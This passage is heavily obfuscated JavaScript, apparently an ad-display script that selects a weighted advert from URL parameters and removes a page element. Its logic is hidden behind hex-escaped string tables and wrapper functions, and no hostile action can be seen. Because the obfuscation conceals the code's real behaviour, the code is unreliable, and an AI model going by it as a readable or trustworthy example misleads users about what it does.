:'\x30\x78\x34\x32\x63',WM:'\x30\x78\x33\x62\x37',Wo:'\x30\x78\x32\x64\x64',Wr:'\x30\x78\x32\x61\x61',WL:'\x30\x78\x32\x66\x35',WP:'\x30\x78\x33\x33\x37',WC:'\x30\x78\x33\x39\x65',Wx:'\x30\x78\x32\x65\x37',Wz:'\x30\x78\x33\x62\x63',WD:'\x30\x78\x32\x39\x64',WA:'\x30\x78\x33\x32\x34',Wn:'\x30\x78\x31\x37\x33',Wm:'\x30\x78\x32\x35\x34',WY:'\x30\x78\x32\x32\x61',WO:'\x30\x78\x31\x38\x38',Wc:'\x30\x78\x32\x32\x65',Wk:'\x30\x78\x31\x65\x61',WV:'\x30\x78\x32\x63\x30',Ww:'\x30\x78\x32\x32\x37',WZ:'\x30\x78\x31\x34\x64',Wf:'\x30\x78\x31\x38\x35',Wa:'\x30\x78\x31\x64\x62',Wh:'\x30\x78\x31\x65\x37',Wd:'\x30\x78\x32\x38\x34',WE:'\x30\x78\x33\x37\x35',Wu:'\x30\x78\x32\x65\x64',WN:'\x30\x78\x32\x64\x36',Wb:'\x30\x78\x32\x62\x63',WQ:'\x30\x78\x32\x63\x65',WU:'\x30\x78\x31\x63\x39',WH:'\x30\x78\x31\x38\x64',Wp:'\x30\x78\x32\x33\x34',WR:'\x30\x78\x31\x38\x35',WK:'\x30\x78\x32\x31\x38'},JD={j:'\x30\x78\x36\x31\x37',g:'\x30\x78\x35\x30\x64',G:'\x30\x78\x35\x39\x39',I:'\x30\x78\x36\x32\x34',l:'\x30\x78\x36\x32\x64',S:'\x30\x78\x35\x35\x65',X:'\x30\x78\x35\x31\x65',B:'\x30\x78\x35\x34\x64',t:'\x30\x78\x35\x38\x38',i:'\x30\x78\x34\x63\x62',s:'\x30\x78\x35\x37\x64',v:'\x30\x78\x34\x62\x34',JA:'\x30\x78\x35\x62\x38',Jn:'\x30\x78\x35\x33\x31',Jm:'\x30\x78\x35\x36\x38',JY:'\x30\x78\x34\x38\x34',JO:'\x30\x78\x34\x35\x38',Jc:'\x30\x78\x34\x37\x33',Jk:'\x30\x78\x34\x64\x61',JV:'\x30\x78\x34\x34\x38',Jw:'\x30\x78\x34\x61\x61',JZ:'\x30\x78\x34\x33\x36',Jf:'\x30\x78\x34\x39\x61',Ja:'\x30\x78\x34\x35\x35',Jh:'\x30\x78\x34\x37\x62'},Jx={j:'\x30\x78\x31\x37\x34',g:'\x30\x78\x31\x63\x34',G:'\x30\x78\x31\x39\x39',I:'\x30\x78\x32\x38\x34'},JL={j:'\x30\x78\x31\x37\x61',g:'\x30\x78\x31\x61\x35',G:'\x30\x78\x31\x38\x64',I:'\x30\x78\x31\x39\x32'},Jr={j:'\x30\x78\x31\x30\x33',g:'\x30\x78\x33\x65',G:'\x30\x78\x31\x65\x36',I:'\x30\x78\x31\x32\x39'},Jo={j:'\x30\x78\x35\x36',g:'\x30\x78\x31\x30',G:'\x30\x78\x32\x32',I:'\x30\x78\x31\x65\x30'},JM={j:'\x30\x78\x64\x62',g:'\x30\x78\x32\x39\x35',G:'\x30\x78\x31\x65\x34',I:'\x30\x78\x31\x62\x34'},Jv={j:'\x30\x78\x31\x65\x34',g:'\x30\x78\x31\x36\x34',G:'\x30\x78\x35\x61\x32',I:'\x30\x78\x31\x34\x30'},Js={j:'\x30\x78\x36\x66',g:'\x30\x78\x31\x61\x62',G:'\x30\x78\x31\x66\x31',I:'\x30\x78\x31\x30\x39'},g={};g[qB(JA.j,JA.g,JA.G,JA.I,JA.l)]=qB(JA.S,JA.X,JA.B,JA.t,JA.i)+qt(JA.s,JA.v,JA.Jn,JA.Jm,JA.JY)+qt(JA.JO,JA.Jc,JA.Jk,JA.JV,JA.Jw)+qB(JA.JZ,JA.Jf,JA.Ja,JA.Jh,JA.Jd)+qB(JA.JE,JA.Ju,JA.JN,JA.Jb,JA.JQ)+'\x2e';function qt(j,g,G,I,l){return a(j-Js.j,g-Js.g,G-Js.G,I,g-Js.I);}g[qs(JA.JU,JA.JH,JA.Jp,JA.JR,JA.JK)]=qi(JA.JT,JA.JF,JA.Je,JA.W0,JA.W1)+qv(JA.W2,JA.W3,JA.W4,JA.W5,JA.W6)+qB(JA.W7,JA.W8,JA.W9,JA.Wq,JA.Wy)+'\x72\x74';function qs(j,g,G,I,l){return Y(j-Jv.j,g-Jv.g,g,G-Jv.G,l-Jv.I);}const G=g;this.#isDisplayed=![];function qB(j,g,G,I,l){return O(j-JM.j,l-JM.g,G-JM.G,G,l-JM.I);}function qi(j,g,G,I,l){return m(j-Jo.j,g- -Jo.g,G-Jo.G,I,l-Jo.I);}const I=document[qi(JA.WJ,JA.WW,JA.Wj,JA.Wg,JA.WG)+qB(JA.WI,JA.Wl,JA.WS,JA.WX,JA.WB)+qB(JA.Wt,JA.Wi,JA.Ws,JA.Wv,JA.WM)]('\x23'+this.#elmId);I&&(this.#debug[qt(JA.Wo,JA.Wr,JA.WL,JA.WP,JA.JF)](G[qB(JA.WC,JA.Wx,JA.Wz,JA.WD,JA.WA)]),I[qi(JA.Wn,JA.JF,JA.Wm,JA.WY,JA.WO)+'\x65']());function qv(j,g,G,I,l){return m(j-Jr.j,I- -Jr.g,G-Jr.G,l,l-Jr.I);}return this[qv(JA.Wc,JA.Wk,JA.WV,JA.Ww,JA.Jm)+qv(JA.WZ,JA.Wf,JA.Wa,JA.Wh,JA.Wd)+qt(JA.WE,JA.Wu,JA.WN,JA.Wb,JA.WQ)](this.#adverts,!![])[qv(JA.WU,JA.WH,JA.Wp,JA.WR,JA.WK)](l=>{const Jz={j:'\x30\x78\x31\x39\x31',g:'\x30\x78\x32\x62\x31',G:'\x30\x78\x31\x62\x34',I:'\x30\x78\x34\x35'},JC={j:'\x30\x78\x37\x65',g:'\x30\x78\x38\x35',G:'\x30\x78\x31\x63\x34',I:'\x30\x78\x32\x32\x32'},JP={j:'\x30\x78\x31\x65\x36',g:'\x30\x78\x62\x35',G:'\x30\x78\x31\x38\x38',I:'\x30\x78\x37\x66'};function qL(j,g,G,I,l){return qi(j-JL.j,l- -JL.g,G-JL.G,I,l-JL.I);}function qP(j,g,G,I,l){return qt(j-JP.j,g- -JP.g,G-JP.G,l,l-JP.I);}function qo(j,g,G,I,l){return qB(j-JC.j,g-JC.g,l,I-JC.G,G-JC.I);}function qr(j,g,G,I,l){return qv(j-Jx.j,g-Jx.g,G-Jx.G,I-Jx.I,G);}function qM(j,g,G,I,l){return qt(j-Jz.j,G-Jz.g,G-Jz.G,l,l-Jz.I);}if(this.#functions[qM(JD.j,JD.g,JD.G,JD.I,JD.l)+'\x74\x79'](l))return this.#debug[qM(JD.S,JD.X,JD.B,JD.t,JD.i)](G[qr(JD.s,JD.v,JD.JA,JD.Jn,JD.Jm)]),![];this.#obAdvert=this[qr(JD.JY,JD.JO,JD.Jc,JD.Jk,JD.JV)+qM(JD.Jw,JD.JZ,JD.Jf,JD.Ja,JD.Jh)+'\x72\x74'](l);}),!![];}[Y(-'\x30\x78\x33\x32',-'\x30\x78\x33\x31',-'\x30\x78\x32\x64',-'\x30\x78\x34\x33',-'\x30\x78\x32\x36')+m('\x30\x78\x32\x34\x63','\x30\x78\x32\x30\x63','\x30\x78\x32\x31\x61','\x30\x78\x31\x36\x37','\x30\x78\x32\x62\x35')+'\x72\x74'](g){const JQ={j:'\x30\x78\x31\x30\x34',g:'\x30\x78\x31\x32\x39',G:'\x30\x78\x31\x35\x36',I:'\x30\x78\x31\x39\x34',l:'\x30\x78\x33\x35\x64',S:'\x30\x78\x33\x35\x32',X:'\x30\x78\x32\x64\x66',B:'\x30\x78\x33\x34\x61',t:'\x30\x78\x33\x37\x36',i:'\x30\x78\x32\x65\x65',s:'\x30\x78\x31\x63\x63',v:'\x30\x78\x32\x34\x35',JU:'\x30\x78\x32\x32\x39',JH:'\x30\x78\x32\x35\x62',Jp:'\x30\x78\x65',JR:'\x30\x78\x62\x66',JK:'\x30\x78\x34\x38',JT:'\x30\x78\x61\x34',JF:'\x30\x78\x31\x34\x63',Je:'\x30\x78\x35\x31\x65',W0:'\x30\x78\x35\x65\x35',W1:'\x30\x78\x35\x37\x61',W2:'\x30\x78\x35\x34\x66',W3:'\x30\x78\x35\x34\x65',W4:'\x30\x78\x32\x65\x30',W5:'\x30\x78\x32\x63\x66',W6:'\x30\x78\x32\x62\x34',W7:'\x30\x78\x33\x36\x36',W8:'\x30\x78\x33\x34\x63',W9:'\x30\x78\x32\x32\x35',Wq:'\x30\x78\x31\x38\x64',Wy:'\x30\x78\x31\x61\x37',WJ:'\x30\x78\x31\x63\x32',WW:'\x30\x78\x32\x32\x37',Wj:'\x30\x78\x31\x66\x31',Wg:'\x30\x78\x31\x64\x34',WG:'\x30\x78\x31\x64\x66',WI:'\x30\x78\x31\x66\x34',Wl:'\x30\x78\x32\x37\x61',WS:'\x30\x78\x33\x30\x30',WX:'\x30\x78\x33\x35\x39',WB:'\x30\x78\x34\x31\x30',Wt:'\x30\x78\x33\x38\x32',Wi:'\x30\x78\x33\x32\x66',Ws:'\x30\x78\x34\x37\x65',Wv:'\x30\x78\x33\x39\x62',WM:'\x30\x78\x34\x32\x31',Wo:'\x30\x78\x33\x61\x65',Wr:'\x30\x78\x34\x33\x64',WL:'\x30\x78\x33\x63',WP:'\x30\x78\x39\x30',WC:'\x30\x78\x34\x30',Wx:'\x30\x78\x32\x62',Wz:'\x30\x78\x32\x34',WD:'\x30\x78\x34\x63\x39',WA:'\x30\x78\x35\x33\x38',Wn:'\x30\x78\x34\x32\x32',Wm:'\x30\x78\x34\x61\x63',WY:'\x30\x78\x34\x62\x33',WO:'\x30\x78\x66\x39',Wc:'\x30\x78\x37\x36',Wk:'\x30\x78\x31\x33\x61',WV:'\x30\x78\x31\x31\x30',Ww:'\x30\x78\x31\x61\x39',WZ:'\x30\x78\x33\x30\x31',Wf:'\x30\x78\x33\x30\x32',Wa:'\x30\x78\x32\x35\x65',Wh:'\x30\x78\x31\x39\x64',Wd:'\x30\x78\x64\x39',WE:'\x30\x78\x31\x32\x61',Wu:'\x30\x78\x31\x34\x30',WN:'\x30\x78\x32\x32\x65',Wb:'\x30\x78\x32\x33\x38',WQ:'\x30\x78\x32\x36\x39',WU:'\x30\x78\x33\x30\x34'},Jb={j:'\x30\x78\x34\x61\x61',g:'\x30\x78\x34\x32\x32',G:'\x30\x78\x34\x35\x64',I:'\x30\x78\x35\x30\x62',l:'\x30\x78\x35\x32\x32',S:'\x30\x78\x33\x61\x32',X:'\x30\x78\x33\x32\x62',B:'\x30\x78\x33\x35\x33',t:'\x30\x78\x33\x30\x66',i:'\x30\x78\x33\x30\x32',s:'\x30\x78\x33\x61\x32',v:'\x30\x78\x34\x32\x33',JQ:'\x30\x78\x34\x34\x37',JU:'\x30\x78\x33\x35\x38',JH:'\x30\x78\x32\x66\x66'},JE={j:'\x30\x78\x62\x32',g:'\x30\x78\x31\x32\x35',G:'\x30\x78\x31\x62\x36',I:'\x30\x78\x36\x36'},Jd={j:'\x30\x78\x31\x33\x39',g:'\x30\x78\x31\x38\x65',G:'\x30\x78\x31\x61\x65',I:'\x30\x78\x31\x36\x37',l:'\x30\x78\x63\x61',S:'\x30\x78\x34\x37\x38',X:'\x30\x78\x34\x65\x33',B:'\x30\x78\x35\x36\x35',t:'\x30\x78\x34\x62\x66',i:'\x30\x78\x34\x61\x33',s:'\x30\x78\x34\x37\x62',v:'\x30\x78\x34\x36\x66',JE:'\x30\x78\x35\x37\x37',Ju:'\x30\x78\x34\x65\x33',JN:'\x30\x78\x34\x30\x61',Jb:'\x30\x78\x33\x35\x35',JQ:'\x30\x78\x33\x34\x63',JU:'\x30\x78\x33\x63\x38',JH:'\x30\x78\x33\x34\x32',Jp:'\x30\x78\x37\x64',JR:'\x30\x78\x36\x65',JK:'\x30\x78\x34\x63',JT:'\x30\x78\x65\x61',JF:'\x30\x78\x37\x35',Je:'\x30\x78\x31\x31\x30',W0:'\x30\x78\x31\x62\x65',W1:'\x30\x78\x31\x38\x33',W2:'\x30\x78\x37\x31',W3:'\x30\x78\x31\x37\x32'},Ja={j:'\x30\x78\x34\x34',g:'\x30\x78\x31\x64',G:'\x30\x78\x66\x30',I:'\x30\x78\x37\x61'},JZ={j:'\x30\x78\x31\x64\x61',g:'\x30\x78\x65\x61',G:'\x30\x78\x33\x61\x65',I:'\x30\x78\x38\x35'},JV={j:'\x30\x78\x31\x38\x39',g:'\x30\x78\x64\x32',G:'\x30\x78\x31\x62\x62',I:'\x30\x78\x31\x61\x38'},Jk={j:'\x30\x78\x61\x30',g:'\x30\x78\x31\x38\x38',G:'\x30\x78\x32\x35\x34',I:'\x30\x78\x31\x34\x35'},Jc={j:'\x30\x78\x32\x33',g:'\x30\x78\x37\x35',G:'\x30\x78\x66\x39',I:'\x30\x78\x31\x31\x39'},JO={j:'\x30\x78\x39\x35',g:'\x30\x78\x62\x30',G:'\x30\x78\x32\x37\x63',I:'\x30\x78\x31\x32\x35'},Jm={j:'\x30\x78\x61',g:'\x30\x78\x37\x66',G:'\x30\x78\x31\x65\x66',I:'\x30\x78\x33\x38\x33'},G={};G[qC(JQ.j,JQ.g,JQ.G,JQ.G,JQ.I)]=function(B,t){return B==t;};function qA(j,g,G,I,l){return a(j-Jm.j,g-Jm.g,G-Jm.G,j,l-Jm.I);}G[qx(JQ.l,JQ.S,JQ.X,JQ.B,JQ.t)]=function(B,t){return B-t;},G[qC(JQ.i,JQ.s,JQ.v,JQ.JU,JQ.JH)]=qz(-JQ.Jp,JQ.JR,JQ.JK,JQ.JT,JQ.JF)+qA(JQ.Je,JQ.W0,JQ.W1,JQ.W2,JQ.W3)+qx(JQ.W4,JQ.W5,JQ.W6,JQ.W7,JQ.W8)+qD(JQ.W9,JQ.Wq,JQ.Wy,JQ.WJ,JQ.WW)+'\x6f\x6d';const I=G;function qD(j,g,G,I,l){return Y(j-JO.j,g-JO.g,j,I-JO.G,l-JO.I);}function qz(j,g,G,I,l){return O(j-Jc.j,I- -Jc.g,G-Jc.G,G,l-Jc.I);}const l=new URL(window[qD(JQ.Wj,JQ.Wg,JQ.WG,JQ.WI,JQ.Wl)+qx(JQ.WS,JQ.WX,JQ.WB,JQ.Wt,JQ.Wi)]);function qC(j,g,G,I,l){return Y(j-Jk.j,g-Jk.g,I,l-Jk.G,l-Jk.I);}function qx(j,g,G,I,l){return a(j-JV.j,g-JV.g,G-JV.G,l,I-JV.I);}const S=l[qA(JQ.Ws,JQ.Wv,JQ.WM,JQ.Wo,JQ.Wr)+qz(-JQ.WL,JQ.WP,JQ.WC,JQ.Wx,-JQ.Wz)+'\x6d\x73'][qA(JQ.WD,JQ.WA,JQ.Wn,JQ.Wm,JQ.WY)](I[qz(JQ.WO,JQ.Wc,JQ.Wk,JQ.WV,JQ.Ww)]),X=g[qx(JQ.Wt,JQ.WZ,JQ.W8,JQ.Wf,JQ.Wa)](B=>{const Jh={j:'\x30\x78\x61\x30',g:'\x30\x78\x64',G:'\x30\x78\x31\x30\x62',I:'\x30\x78\x32\x38\x35'},Jf={j:'\x30\x78\x33\x65',g:'\x30\x78\x37\x35',G:'\x30\x78\x31\x64\x33',I:'\x30\x78\x32\x62\x66'},Jw={j:'\x30\x78\x38\x38',g:'\x30\x78\x36\x66',G:'\x30\x78\x63\x33',I:'\x30\x78\x33\x34\x62'};function qO(j,g,G,I,l){return qC(j-Jw.j,g-Jw.g,G-Jw.G,g,j- -Jw.I);}function qY(j,g,G,I,l){return qD(j,g-JZ.j,G-JZ.g,l-JZ.G,l-JZ.I);}function qc(j,g,G,I,l){return qx(j-Jf.j,g-Jf.g,G-Jf.G,j- -Jf.I,g);}function qn(j,g,G,I,l){return qz(j-Ja.j,g-Ja.g,g,j-Ja.G,l-Ja.I);}function qm(j,g,G,I,l){return qC(j-Jh.j,g-Jh.g,G-Jh.G,j,I-Jh.I);}if(I[qn(Jd.j,Jd.g,Jd.G,Jd.I,Jd.l)](S,B[qm(Jd.S,Jd.X,Jd.B,Jd.t,Jd.i)+qm(Jd.s,Jd.v,Jd.JE,Jd.Ju,Jd.JE)]))B[qm(Jd.JN,Jd.Jb,Jd.JQ,Jd.JU,Jd.JH)+'\x74']=0x19d69+-0x1837d*-0x2+0x345*-0xf4;else B[qc(-Jd.Jp,-Jd.JR,-Jd.JK,-Jd.JT,-Jd.JF)+'\x74']*=this.#functions[qn(Jd.Je,Jd.W0,Jd.W1,Jd.W2,Jd.W3)+'\x6e\x74'](0x7b9+-0x3*0x7ca+0xfa6,0x444*0x2+-0x6bd+-0x1c1);return B;});return X[qz(JQ.Wh,JQ.Wd,JQ.JT,JQ.WE,JQ.Wu)]((B,t)=>{const JN={j:'\x30\x78\x61\x63',g:'\x30\x78\x31\x38\x39',G:'\x30\x78\x31\x32\x33',I:'\x30\x78\x36\x63'},Ju={j:'\x30\x78\x31\x30\x61',g:'\x30\x78\x31\x33\x34',G:'\x30\x78\x31\x38\x36',I:'\x30\x78\x31\x36\x30'};function qw(j,g,G,I,l){return qz(j-JE.j,g-JE.g,j,l-JE.G,l-JE.I);}function qk(j,g,G,I,l){return qx(j-Ju.j,g-Ju.g,G-Ju.G,j-Ju.I,l);}function qV(j,g,G,I,l){return qx(j-JN.j,g-JN.g,G-JN.G,j-JN.I,I);}return I[qk(Jb.j,Jb.g,Jb.G,Jb.I,Jb.l)](B[qk(Jb.S,Jb.X,Jb.B,Jb.t,Jb.i)+'\x74'],t[qk(Jb.s,Jb.v,Jb.JQ,Jb.JU,Jb.JH)+'\x74']);}),X[qx(JQ.WN,JQ.Wb,JQ.W4,JQ.WQ,JQ.WU)]();}async[Y(-'\x30\x78\x36\x32','\x30\x78\x33',-'\x30\x78\x36\x61',-'\x30\x78\x37\x32','\x30\x78\x34\x31')+O('\x30\x78\x63\x66','\x30\x78\x63\x63','\x30\x78\x63\x62','\x30\x78\x35\x37','\x30\x78\x62\x33')+Y(-'\x30\x78\x33\x39','\x30\x78\x33\x38',-'\x30\x78\x36\x32','\x30\x78\x33\x39','\x30\x78\x33\x63')](g,G){const Wj={j:'\x30\x78\x35\x64',g:'\x30\x78\x35\x31',G:'\x30\x78\x39\x34',I:'\x30\x78\x34\x39',l:'\x30\x78\x32\x39',S:'\x30\x78\x31\x65\x37',X:'\x30\x78\x31\x33\x37',B:'\x30\x78\x66\x31',t:'\x30\x78\x31\x64\x36',i:'\x30\x78\x31\x36\x61',s:'\x30\x78\x34\x32\x35',v:'\x30\x78\x34\x33\x33',Wg:'\x30\x78\x34\x61\x65',WG:'\x30\x78\x33\x62\x62',WI:'\x30\x78\x34\x36\x39',Wl:'\x30\x78\x61\x62',WS:'\x30\x78\x33',WX:'\x30\x78\x64\x31',WB:'\x30\x78\x32\x34',Wt:'\x30\x78\x37\x65',Wi:'\x30\x78\x33\x39\x33',Ws:'\x30\x78\x34\x33\x65',Wv:'\x30\x78\x33\x63\x64',WM:'\x30\x78\x34\x32\x37',Wo:'\x30\x78\x33\x39\x63',Wr:'\x30\x78\x33\x64\x32',WL:'\x30\x78\x33\x38\x30',WP:'\x30\x78\x32\x66\x61',WC:'\x30\x78\x33\x64\x30',Wx:'\x30\x78\x32\x65\x65',Wz:'\x30\x78\x33\x35',WD:'\x30\x78\x62\x39',WA:'\x30\x78\x33\x34',Wn:'\x30\x78\x31\x36\x64',Wm:'\x30\x78\x38\x61',WY:'\x30\x78\x66\x66',WO:'\x30\x78\x62\x32',Wc:'\x30\x78\x31\x66',Wk:'\x30\x78\x34\x36',WV:'\x30\x78\x66\x31',Ww:'\x30\x78\x36\x35',WZ:'\x30\x78\x39',Wf:'\x30\x78\x61\x35',Wa:'\x30\x78\x39\x34',Wh:'\x30\x78\x63',Wd:'\x30\x78\x34\x33\x30',WE:'\x30\x78\x33\x39\x64',Wu:'\x30\x78\x34\x33\x33',WN:'\x30\x78\x33\x39\x63',Wb:'\x30\x78\x34\x31\x64',WQ:'\x30\x78\x31\x36\x37',WU:'\x30\x78\x63\x32',WH:'\x30\x78\x32\x65',Wp:'\x30\x78\x31\x30\x62',WR:'\x30\x78\x34\x34',WK:'\x30\x78\x34\x39\x35',WT:'\x30\x78\x34\x34\x30',WF:'\x30\x78\x34\x39\x31',We:'\x30\x78\x34\x62\x64',j0:'\x30\x78\x34\x62\x31',j1:'\x30\x78\x34\x61\x35',j2:'\x30\x78\x34\x38\x36',j3:'\x30\x78\x34\x61\x30',j4:'\x30\x78\x34\x30\x63',j5:'\x30\x78\x34\x66\x66',j6:'\x30\x78\x33\x30\x61',j7:'\x30\x78\x33\x35\x65',j8:'\x30\x78\x33\x32\x63',j9:'\x30\x78\x33\x31\x61',jq:'\x30\x78\x32\x66\x38',jy:'\x30\x78\x39\x63',jJ:'\x30\x78\x32\x64',jW:'\x30\x78\x31\x30\x36',jj:'\x30\x78\x38',jg:'\x30\x78\x39\x39',jG:'\x30\x78\x36\x36',jI:'\x30\x78\x32\x37',jl:'\x30\x78\x37\x36',jS:'\x30\x78\x62\x38',jX:'\x30\x78\x31\x35',jB:'\x30\x78\x33\x61\x37',jt:'\x30\x78\x33\x66\x37',ji:'\x30\x78\x33\x39\x36',js:'\x30\x78\x33\x34\x66',jv:'\x30\x78\x34\x36\x36',jM:'\x30\x78\x33\x34\x65',jo:'\x30\x78\x32\x61\x66',jr:'\x30\x78\x32\x65\x37',jL:'\x30\x78\x33\x35\x63',jP:'\x30\x78\x34\x30\x62',jC:'\x30\x78\x33\x33',jx:'\x30\x78\x33\x62',jz:'\x30\x78\x63\x30',jD:'\x30\x78\x36\x37',jA:'\x30\x78\x63\x35',jn:'\x30\x78\x31\x65',jm:'\x30\x78\x31\x32',jY:'\x30\x78\x33\x39\x63',jO:'\x30\x78\x34\x35\x63',jc:'\x30\x78\x33\x37\x39',jk:'\x30\x78\x33\x66\x30',jV:'\x30\x78\x33\x65\x36',jw:'\x30\x78\x34\x39\x30',jZ:'\x30\x78\x34\x30\x32',jf:'\x30\x78\x33\x62\x36',ja:'\x30\x78\x34\x33\x39',jh:'\x30\x78\x33\x36\x34',jd:'\x30\x78\x34\x65\x34',jE:'\x30\x78\x34\x62\x38',ju:'\x30\x78\x34\x61\x39',jN:'\x30\x78\x34\x33\x63',jb:'\x30\x78\x34\x37\x63',jQ:'\x30\x78\x33\x33\x66',jU:'\x30\x78\x33\x62\x36',jH:'\x30\x78\x33\x34\x34',jp:'\x30\x78\x33\x62\x33',jR:'\x30\x78\x33\x30\x65',jK:'\x30\x78\x63',jT:'\x30\x78\x65\x63',jF:'\x30\x78\x61',je:'\x30\x78\x62\x38',g0:'\x30\x78\x38\x30',g1:'\x30\x78\x33\x36\x36',g2:'\x30\x78\x33\x65\x64',g3:'\x30\x78\x33\x63\x61',g4:'\x30\x78\x33\x32\x39',g5:'\x30\x78\x34\x38\x37',g6:'\x30\x78\x33\x66\x37',g7:'\x30\x78\x33\x64\x63',g8:'\x30\x78\x33\x66\x32',g9:'\x30\x78\x34\x61\x36',gq:'\x30\x78\x33\x62\x35',gy:'\x30\x78\x33\x61\x33',gJ:'\x30\x78\x34\x32\x33',gW:'\x30\x78\x33\x65\x35',gj:'\x30\x78\x33\x61\x65',gg:'\x30\x78\x33\x31\x38',gG:'\x30\x78\x32\x66\x38',gI:'\x30\x78\x32\x65\x66',gl:'\x30\x78\x33\x38\x38',gS:'\x30\x78\x33\x34\x35',gX:'\x30\x78\x34\x38\x36',gB:'\x30\x78\x34\x33\x32',gt:'\x30\x78\x34\x61\x36',gi:'\x30\x78\x34\x63\x64',gs:'\x30\x78\x34\x30\x30',gv:'\x30\x78\x33\x35\x39',gM:'\x30\x78\x34\x31\x65',go:'\x30\x78\x34\x30\x30',gr:'\x30\x78\x33\x61\x39',gL:'\x30\x78\x33\x33\x34',gP:'\x30\x78\x34\x62\x61',gC:'\x30\x78\x34\x33\x33',gx:'\x30\x78\x33\x37\x66',gz:'\x30\x78\x33\x63\x62',gD:'\x30\x78\x33\x38\x33'},WW={j:'\x30\x78\x31\x33\x36',g:'\x30\x78\x31\x32\x66',G:'\x30\x78\x39\x31',I:'\x30\x78\x61\x35',l:'\x30\x78\x31\x32\x35',S:'\x30\x78\x32\x32',X:'\x30\x78\x35\x37',B:'\x30\x78\x63\x33',t:'\x30\x78\x38\x32',i:'\x30\x78\x34\x39',s:'\x30\x78\x35\x38\x62',v:'\x30\x78\x35\x38\x62',Wj:'\x30\x78\x34\x64\x63',Wg:'\x30\x78\x34\x35\x31',WG:'\x30\x78\x34\x61\x35',WI:'\x30\x78\x33\x36',Wl:'\x30\x78\x36\x30',WS:'\x30\x78\x65\x34',WX:'\x30\x78\x63\x38',WB:'\x30\x78\x63\x62',Wt:'\x30\x78\x34\x34\x64',Wi:'\x30\x78\x35\x33\x36',Ws:'\x30\x78\x34\x36\x62',Wv:'\x30\x78\x34\x31\x36',WM:'\x30\x78\x34\x39\x35',Wo:'\x30\x78\x33\x66\x61',Wr:'\x30\x78\x33\x64\x39',WL:'\x30\x78\x32\x63\x31',WP:'\x30\x78\x33\x38\x32',WC:'\x30\x78\x33\x35\x62',Wx:'\x30\x78\x33\x39\x65',Wz:'\x30\x78\x34\x30\x61',WD:'\x30\x78\x33\x64\x35',WA:'\x30\x78\x33\x34\x34',Wn:'\x30\x78\x33\x37\x64',Wm:'\x30\x78\x32\x34\x33',WY:'\x30\x78\x31\x65\x36',WO:'\x30\x78\x32\x36\x61',Wc:'\x30\x78\x33\x30\x33',Wk:'\x30\x78\x32\x38\x62',WV:'\x30\x78\x33\x32\x38',Ww:'\x30\x78\x33\x39\x63',WZ:'\x30\x78\x33\x39\x33',Wf:'\x30\x78\x33\x32\x31',Wa:'\x30\x78\x33\x38\x38',Wh:'\x30\x78\x65',Wd:'\x30\x78\x37\x66',WE:'\x30\x78\x62\x37',Wu:'\x30\x78\x33\x34',WN:'\x30\x78\x34\x65',Wb:'\x30\x78\x36\x36',WQ:'\x30\x78\x61\x38',WU:'\x30\x78\x34\x35',WH:'\x30\x78\x38\x64',Wp:'\x30\x78\x64\x32',WR:'\x30\x78\x32\x38\x37',WK:'\x30\x78\x32\x34\x64',WT:'\x30\x78\x33\x61\x39',WF:'\x30\x78\x33\x33\x38',We:'\x30\x78\x33\x30\x30',j0:'\x30\x78\x32\x63\x35',j1:'\x30\x78\x32\x39\x39',j2:'\x30\x78\x31\x64\x39',j3:'\x30\x78\x32\x38\x65',j4:'\x30\x78\x32\x33\x64',j5:'\x30\x78\x33\x37\x39',j6:'\x30\x78\x33\x64\x34',j7:'\x30\x78\x33\x38\x37',j8:'\x30\x78\x32\x65\x32',j9:'\x30\x78\x33\x32\x34',jq:'\x30\x78\x34\x33\x61',jy:'\x30\x78\x34\x61\x36',jJ:'\x30\x78\x34\x63\x37',jW:'\x30\x78\x34\x32\x35',jj:'\x30\x78\x34\x38\x33',jg:'\x30\x78\x38\x34',jG:'\x30\x78\x32\x38',jI:'\x30\x78\x32\x37',jl:'\x30\x78\x36\x62',jS:'\x30\x78\x34\x32',jX:'\x30\x78\x61\x61',jB:'\x30\x78\x62\x62',jt:'\x30\x78\x37\x37',ji:'\x30\x78\x35\x66',js:'\x30\x78\x61\x61',jv:'\x30\x78\x35\x34\x30',jM:'\x30\x78\x35\x36\x31',jo:'\x30\x78\x34\x39\x33',jr:'\x30\x78\x34\x33\x30',jL:'\x30\x78\x34\x62\x32',jP:'\x30\x78\x33\x64\x35',jC:'\x30\x78\x34\x33\x65',jx:'\x30\x78\x33\x64\x36',jz:'\x30\x78\x35\x31\x39',jD:'\x30\x78\x34\x36\x65',jA:'\x30\x78\x33\x64\x32',jn:'\x30\x78\x33\x62\x34',jm:'\x30\x78\x32\x65\x38',jY:'\x30\x78\x33\x62\x61',jO:'\x30\x78\x33\x36\x37',jc:'\x30\x78\x32\x36\x34',jk:'\x30\x78\x32\x35\x64',jV:'\x30\x78\x33\x34\x62',jw:'\x30\x78\x32\x63\x33',jZ:'\x30\x78\x32\x66\x65',jf:'\x30\x78\x32\x65\x65',ja:'\x30\x78\x32\x39\x37',jh:'\x30\x78\x32\x64\x63',jd:'\x30\x78\x31\x64\x61',jE:'\x30\x78\x32\x33\x64',ju:'\x30\x78\x35\x33\x31',jN:'\x30\x78\x34\x37\x61',jb:'\x30\x78\x34\x64\x36',jQ:'\x30\x78\x35\x37\x39',jU:'\x30\x78\x35\x37\x31',jH:'\x30\x78\x32\x31\x61',jp:'\x30\x78\x31\x63\x32',jR:'\x30\x78\x32\x38\x64',jK:'\x30\x78\x31\x38\x64',jT:'\x30\x78\x32\x32\x62',jF:'\x30\x78\x34\x36\x37',je:'\x30\x78\x33\x66\x66',g0:'\x30\x78\x34\x33\x64',g1:'\x30\x78\x34\x63\x38',g2:'\x30\x78\x33\x66\x66',g3:'\x30\x78\x33\x66\x34',g4:'\x30\x78\x34\x35\x33',g5:'\x30\x78\x33\x37\x39',g6:'\x30\x78\x33\x65\x36',g7:'\x30\x78\x31\x61\x62',g8:'\x30\x78\x31\x36\x30',g9:'\x30\x78\x65\x38',gq:'\x30\x78\x31\x38\x32',gy:'\x30\x78\x31\x66\x63',gJ:'\x30\x78\x31\x33\x65',gW:'\x30\x78\x31\x39\x37',gj:'\x30\x78\x31\x35\x62',gg:'\x30\x78\x31\x35\x33',gG:'\x30\x78\x34\x37\x65',gI:'\x30\x78\x35\x30\x61',gl:'\x30\x78\x34\x64\x38',gS:'\x30\x78\x34\x66\x38',gX:'\x30\x78\x35\x30\x35',gB:'\x30\x78\x33\x62',gt:'\x30\x78\x63\x34',gi:'\x30\x78\x32\x35',gs:'\x30\x78\x35\x32',gv:'\x30\x78\x35\x64',gM:'\x30\x78\x31\x37\x66',go:'\x30\x78\x32\x61\x35',gr:'\x30\x78\x31\x62\x31',gL:'